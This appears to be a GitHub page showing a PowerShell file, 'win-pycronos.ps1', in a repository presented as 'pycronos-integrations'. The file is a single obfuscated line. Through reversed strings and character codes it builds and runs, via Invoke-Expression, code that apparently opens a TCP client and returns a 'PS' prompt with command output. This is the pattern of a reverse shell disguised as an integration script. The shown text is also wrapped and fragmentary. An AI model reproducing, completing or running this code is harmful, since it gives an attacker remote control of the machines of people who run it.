 pycronos-integrations / win-pycronos Public
Code Issues Pull requests Actions Projects Security Insights
Files
main
Go to file
win-pycronos.ps1
win-pycronos / win-pycronos.ps1
pycronos-integrations Create win-pycronos.ps1
Code Blame 1 lines (1 loc) · 3.38 KB
1 set r9d6  ([ChaR[ ]] "NoisSeRPxE-EKovnI
|)93]rAHc[]GNirtS[,'NP6'(ecALpeR.)63]rAHc[]GNirtS[,)58]rAHc[+611]rAHc
peR.)')NP6'+'xNP6+]31[DILlEhsUto+]1[DilLEHsUto (& RTz )93]RAhC[,)47]R
421]RAhC[,'+')001]RAhC['+'+66]RAhC[+111]RAhC['+'( ECALpErC-63]RA'+'hC
29]RAhC[,)18]RAhC[+'+'221]RAhC[+811]RAhC[(  ECalPEr-))NP6lNP6,NP6;})
(NP6,NP6ssecNP6,NP6oNP6,NP6INP6,NP6x0NP6,NP6NXenC2NP6,NP6xNKMDNP6,NP6
NP6,NP'+'6bw8frdMDbNP6,NP6bO-weNNP6,NP6nirtS-NP6,NP6YiNP6,NP6IMNP6,NP
h2xNP'+'6,NP6DbNP6,NP6Db xeJjNP6'+',N'+'P6IICSA.txN'+'P6,NP6'+'neddNP
NP6,NP6MNP6,NP6%NP6,NP'+'62OflMDbNP6,NP'+'6AGjMDb(gnirtNP6,NP6ytSwodn
(esolC.NP'+'6,NP6))htgneL.cNP6,NP6gnNP6,NP6W4RNP6,NP6M6DNP6,NP6iH elN
NP6,NP6,NP6,NP6x7W4RNP6,NP6orNP6,NP6701cNP6,NP6llehsrewopQzNP6,NP6aNP
,cNP'+'6,NP6rNP6,NP6ANP6,NP6T- tcejNP6,NP6 NP6,NP60NP6,NP6bNP6,NP6YJj
NP6,NP6'+'taP.)dwp( + JjY >:NP6,NP6iWbw8'+'frNP6,NP60,x7W4RbZNP6,NP60
{NP6,NP6sNP6,NP68b22xNP6,NP6ulF.hNP6,NP6eNP6,NP6NepyNP6,NP6CPCTNP6,NP
dBoNP6,NP6Db(daeR.h2xJUnf0NP6,NP6 ,NP6,NP6Oc'+'3NP6,NP62NP6,NP68NP6,N
tsiLtNP6,NP6xNKMDb(NP6,NP6:]NP6,NP6dMDbNP6,NP6cejbO-weN = HPNP6,NP6